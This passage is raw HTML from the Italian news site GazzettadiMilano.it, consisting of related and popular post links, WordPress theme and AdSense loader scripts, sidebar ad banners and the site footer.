                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/ospedale-malpensa-presentato-progetto/"  rel="bookmark" class="td-image-wrap " title="Ospedale Malpensa, presentato progetto" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ospedale Malpensa, presentato progetto" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/12/Ospedale-della-Malpensa.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/ospedale-malpensa-presentato-progetto/"  rel="bookmark" title="Ospedale Malpensa, presentato progetto">Ospedale Malpensa, presentato progetto</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/bambini-da-pediatri-e-dentisti-un-decalogo-per-un-natale-sereno/"  rel="bookmark" class="td-image-wrap " title="Bambini, da pediatri e dentisti un decalogo per un Natale sereno" ><img class="entry-thumb" src="[data-uri]" alt="" title="Bambini, da pediatri e dentisti un decalogo per un Natale sereno" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/12/Bing_Christmas_Press_IT.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/bambini-da-pediatri-e-dentisti-un-decalogo-per-un-natale-sereno/"  rel="bookmark" title="Bambini, da pediatri e dentisti un decalogo per un Natale sereno">Bambini, da pediatri e dentisti un decalogo per un Natale sereno</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/san-raffaele-uil-sicurezza-non-negoziabile/"  rel="bookmark" class="td-image-wrap " title="San Raffaele, Uil: sicurezza non negoziabile" ><img class="entry-thumb" src="[data-uri]" alt="" title="San Raffaele, Uil: sicurezza non negoziabile" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/12/sanraffaele1.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/san-raffaele-uil-sicurezza-non-negoziabile/"  rel="bookmark" title="San Raffaele, Uil: sicurezza non negoziabile">San Raffaele, Uil: sicurezza non negoziabile</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/gom-gruppi-oncologici-multidisciplinari-al-san-carlo-e-san-paolo/"  rel="bookmark" class="td-image-wrap " title="GOM &#8211; Gruppi Oncologici Multidisciplinari al San Carlo e San Paolo" ><img class="entry-thumb" src="[data-uri]" alt="" title="GOM &#8211; Gruppi Oncologici Multidisciplinari al San Carlo e San Paolo" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/12/dott-Mauro-Moroni.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/gom-gruppi-oncologici-multidisciplinari-al-san-carlo-e-san-paolo/"  rel="bookmark" title="GOM &#8211; Gruppi Oncologici Multidisciplinari al San Carlo e San Paolo">GOM &#8211; Gruppi Oncologici Multidisciplinari al San Carlo e San Paolo</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_38" data-td_block_id="tdi_38"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_38" data-td_block_id="tdi_38"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_41 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_41" ><script>var block_tdi_41 = new tdBlock();
block_tdi_41.id = "tdi_41";
block_tdi_41.atts = '{"custom_title":"POST POPOLARI","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"8","offset":"","el_class":"","post_ids":"-136649","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","taxonomies":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","time_ago_add_txt":"ago","accent_text_color":"#","class":"td_block_widget tdi_41","block_type":"td_block_7","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_41","tdc_css_class_style":"tdi_41_rand_style"}';
block_tdi_41.td_column_number = "1";
block_tdi_41.block_type = "td_block_7";
block_tdi_41.post_count = "8";
block_tdi_41.found_posts = "43493";
block_tdi_41.header_color = "#";
block_tdi_41.ajax_pagination_infinite_stop = "";
block_tdi_41.max_num_pages = "5437";
tdBlocksArray.push(block_tdi_41);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POST POPOLARI</span></h4></div><div id=tdi_41 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/stellantis-premio-di-efficienza-annuale-ok-dei-sindacati/"  rel="bookmark" class="td-image-wrap " title="Stellantis, premio di efficienza annuale, ok dei sindacati." ><img class="entry-thumb" src="[data-uri]" alt="" title="Stellantis, premio di efficienza annuale, ok dei sindacati." data-type="image_tag" data-img-url="https://www.gazzettadimilano.it/wp-content/uploads/2021/01/72bf5ae923ad1489b6bd9aa30ae1aff7-100x70.jpe"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/stellantis-premio-di-efficienza-annuale-ok-dei-sindacati/"  rel="bookmark" title="Stellantis, premio di efficienza annuale, ok dei sindacati.">Stellantis, premio di efficienza annuale, ok dei sindacati.</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-03T18:29:07+02:00" >3 Febbraio 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/enrico-vanzina-in-triennale-martedi-8/"  rel="bookmark" class="td-image-wrap " title="Enrico Vanzina in Triennale martedì 8" ><img class="entry-thumb" src="[data-uri]" alt="" title="Enrico Vanzina in Triennale martedì 8" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/07/Enrico-Vanzina_-Ansaldi-.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/enrico-vanzina-in-triennale-martedi-8/"  rel="bookmark" title="Enrico Vanzina in Triennale martedì 8">Enrico Vanzina in Triennale martedì 8</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-04T15:24:41+02:00" >4 Luglio 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/uncategorized/un-nuovo-treno-caravaggo-sulla-milano-mortara-alessandria/"  rel="bookmark" class="td-image-wrap " title="Un nuovo treno Caravaggo sulla Milano-Mortara-Alessandria" ><img class="entry-thumb" src="[data-uri]" alt="" title="Un nuovo treno Caravaggo sulla Milano-Mortara-Alessandria" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/02/trenord-pronto-il-primo-treno-caravaggio-sara-in-servizio-da-novembre_0ab2b4f6-ece2-11e9-a7dd-bb4554348c8b_998_397_original.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/uncategorized/un-nuovo-treno-caravaggo-sulla-milano-mortara-alessandria/"  rel="bookmark" title="Un nuovo treno Caravaggo sulla Milano-Mortara-Alessandria">Un nuovo treno Caravaggo sulla Milano-Mortara-Alessandria</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-05T18:10:59+02:00" >5 Marzo 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/top-news/coronavirus-duomo-chiuso-ai-turisti/"  rel="bookmark" class="td-image-wrap " title="Coronavirus, Duomo chiuso ai turisti." ><img class="entry-thumb" src="[data-uri]" alt="" title="Coronavirus, Duomo chiuso ai turisti." data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2020/02/8fd3fa8088a4b735beb2569e4b0294e6.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/top-news/coronavirus-duomo-chiuso-ai-turisti/"  rel="bookmark" title="Coronavirus, Duomo chiuso ai turisti.">Coronavirus, Duomo chiuso ai turisti.</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-26T12:07:16+02:00" >26 Febbraio 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/just-ruggero-quando-basta-la-parola-il-20-marzo-passa-a-quello-de-i-timidi/"  rel="bookmark" class="td-image-wrap " title="Just Ruggero: quando basta la parola.  Il 20 marzo passa a… quello de I Timidi." ><img class="entry-thumb" src="[data-uri]" alt="" title="Just Ruggero: quando basta la parola.  Il 20 marzo passa a… quello de I Timidi." data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/03/FOTOruggero-scaled.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/just-ruggero-quando-basta-la-parola-il-20-marzo-passa-a-quello-de-i-timidi/"  rel="bookmark" title="Just Ruggero: quando basta la parola.  Il 20 marzo passa a… quello de I Timidi.">Just Ruggero: quando basta la parola.  Il 20 marzo passa...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-11T17:18:47+02:00" >11 Marzo 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/da-mattia-pastori-3-cocktail-per-sanremo/"  rel="bookmark" class="td-image-wrap " title="Da Mattia Pastori 3 cocktail per Sanremo." ><img class="entry-thumb" src="[data-uri]" alt="" title="Da Mattia Pastori 3 cocktail per Sanremo." data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2020/02/DSCF1405.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/da-mattia-pastori-3-cocktail-per-sanremo/"  rel="bookmark" title="Da Mattia Pastori 3 cocktail per Sanremo.">Da Mattia Pastori 3 cocktail per Sanremo.</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-05T12:48:10+02:00" >5 Febbraio 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/ig-lombarde-rota-fi-impatto-di-3-miliardi/"  rel="bookmark" class="td-image-wrap " title="Ig lombarde, Rota (FI): impatto di 3 miliardi" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.gazzettadimilano.it/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/ig-lombarde-rota-fi-impatto-di-3-miliardi/"  rel="bookmark" title="Ig lombarde, Rota (FI): impatto di 3 miliardi">Ig lombarde, Rota (FI): impatto di 3 miliardi</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T16:04:17+02:00" >20 Gennaio 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/san-siro-accordo-milan-inter-per-riammodernamento-dello-stadio/"  rel="bookmark" class="td-image-wrap " title="San Siro, accordo Milan-Inter per riammodernamento dello stadio." ><img class="entry-thumb" src="[data-uri]" alt="" title="San Siro, accordo Milan-Inter per riammodernamento dello stadio." data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2018/11/a55bc636d02c9b986476dabcacbe1cc8.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/san-siro-accordo-milan-inter-per-riammodernamento-dello-stadio/"  rel="bookmark" title="San Siro, accordo Milan-Inter per riammodernamento dello stadio.">San Siro, accordo Milan-Inter per riammodernamento dello stadio.</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-09T13:00:55+02:00" >9 Novembre 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="vedi di più" id="next-page-tdi_41" data-td_block_id="tdi_41">vedi di più<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_4 tdi_42 td_block_template_1 ">

<style>.tdi_42.td-a-rec{text-align:center}.tdi_42.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_42 .td-element-style{z-index:-1}.tdi_42.td-a-rec-img{text-align:left}.tdi_42.td-a-rec-img img{margin:0 auto 0 0}.tdi_42 .td_spot_img_all img,.tdi_42 .td_spot_img_tl img,.tdi_42 .td_spot_img_tp img,.tdi_42 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_42.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_5 tdi_43 td_block_template_1 ">

<style>.tdi_43.td-a-rec{text-align:center}.tdi_43.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_43 .td-element-style{z-index:-1}.tdi_43.td-a-rec-img{text-align:left}.tdi_43.td-a-rec-img img{margin:0 auto 0 0}.tdi_43 .td_spot_img_all img,.tdi_43 .td_spot_img_tl img,.tdi_43 .td_spot_img_tp img,.tdi_43 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_43.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-sidebar  tdi_44 td_block_template_1">
<style>.tdi_44.td-a-rec{text-align:center}.tdi_44.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_44 .td-element-style{z-index:-1}.tdi_44.td-a-rec-img{text-align:left}.tdi_44.td-a-rec-img img{margin:0 auto 0 0}.tdi_44 .td_spot_img_all img,.tdi_44 .td_spot_img_tl img,.tdi_44 .td_spot_img_tp img,.tdi_44 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_44.td-a-rec-img{text-align:center}}</style><a href="https://ideacasapiu.it"><img src="https://www.gazzettadellalombardia.it/wp-content/uploads/2026/01/ideacasa-bannergenerale-300x600-1.jpg" alt="Idea Casa vendita online di arredamento, oggettistica per la casa, bomboniere, complementi d’arredo, cucina, piccoli elettrodomestici e idee regalo"></a></p>
<a href="https://www.gazzettadimilano.it/wp-content/uploads/2025/09/Messaggi-di-Benessere-magazine-nr.2-2025.pdf"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/09/MDB-BANNER.jpg" alt="download numero 2 del magazine Messaggi di Benessere"></a></p>
<a href="https://www.gioieweb.com"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/02/Gioieweb-banner-300x600-1.jpg" alt="Scopri su Gioieweb.com i migliori gioielli, orologi e oggetti preziosi dei brand più esclusivi come Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, Misis, Dadini, Philip Watch, Lucien Rochat, Festina. Eleganza e qualità garantite dalla Gioielleria Juliano. Acquista online con spedizione sicura! "></a></p>
<a href="https://www.boardgamebazar.com"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/08/borad-games-bazar-banner-300x600-1.jpg" alt="BoardGameBazar.com il sito web di acquisto e scambio dei migliori giochi da tavolo. Tutti i giochi da tavolo più famosi li trovi solo su BoardGameBazar.com . Scambia il tuo gioco da tavolo usato con un altro utente oppure mettilo in vendita"></a></p>
<a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<a href="https://www.silverymoon.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/Silvery-moon-banner-600x300-1.jpg" alt="Silverymoon.it vendita online di gioielli in argento fatti a mano. "></a></p>
<a href="https://www.cartolibreriashop.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/02/Banner-Cartolibreriashop-300x400-1.jpg" alt="Cartolibreria Pegasus a Salerno CartolibreriaShop.it acquista online tutti i prodotti per la scuola e per l'ufficio. Zaini, astucci, colori, penne, quaderni, raccoglitori, evidenziatori, Stabilo, Legami Milano, Eastpack, Invicta, Pool Over, Panini, Seven"></a></p>
<a href="https://www.gruppogalileus.com/"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/gruppo-galileus-sidebanner.png" alt="Galileus è una realtà che un’esperienza ultra ventennale nel comparto immobiliare e aziendale,  con conoscenza approfondita non solo nella mediazione, ma anche nei settori sottostanti quali : progettazione architettonica, costruzione, direzione lavori, interior design, gestione immobili, finanza, legale, catastale, comunicazione, marketing e sistemi di negoziazione,  sia in ambito Nazionale che Estero."></a></p>
<a href="https://www.gazzettadellalombardia.it"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2023/10/GAZLOMB.jpg" alt="notizie da tutti i territori della regione Lombardia"></a></p>
<a href="https://www.bebamalficoast.it"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2021/09/BEBAMALFICOAST.jpg" alt="B&B Amalfi Coast Salerno al centro di Salerno"></a></p>
<a href="https://www.saporicondivisi.com"><img src="http://www.gazzettadiavellino.it/wp-content/uploads/2019/07/saporicondivisi-banner.jpg" alt="Sapori Condivisi, il blog dell'enogastronomia italiana"></a></p>
<a href="https://www.kyneticsocial.it"><img src="https://www.saporicondivisi.com/wp-content/uploads/2021/05/kyneticsocial-banner.png" alt="acquistare mi piace facebook e follower instagram"></a></p></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.gazzettadimilano.it/"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2023/07/Logo-Gazzette-Milano-white.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia" title=""  width="1100" height="232"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>CHI SIAMO</span></div>Quotidiano on line di Milano e provincia. Notizie, opinioni, approfondimenti, politica e cultura.
<br><br>
© GazzettadiMilano.it testata giornalistica registrata il 10 Maggio 2023 al n.58 del registro della Stampa del Tribunale di Milano.
<br>
Direttore: Pietro Pizzolla
<br>
Direttore editoriale: Agostino Marotta
<br>
WhatsApp & mobile: 351.5646236<br>
<p><a href="https://www.acconsento.click/cookies/htmlpage/it/1509">Cookies policy</a></p>
<div class="footer-email-wrap">Contattaci: <a href="mailto:redazione@gazzettadimilano.it">redazione@gazzettadimilano.it</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SEGUICI SU</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiMilano/?ref=br_rs" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gazzettadimilano/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/gazzetta-di-milano-190a7217b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
